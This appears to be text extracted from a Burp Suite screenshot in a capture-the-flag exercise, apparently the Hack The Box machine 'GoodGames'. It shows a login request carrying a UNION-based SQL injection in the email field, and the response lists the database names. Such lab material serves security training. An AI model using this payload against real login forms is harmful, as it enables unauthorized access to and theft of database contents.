 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' union select 1,2,3,schema_name from information_schema.schemata-- -&password=test12345
Search
0 highlights
Response
Pretty Raw Hex Render
\n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome droixinformation_schemamain
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Selection 4 (0x4)
Selected text
main
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done
9,698 bytes |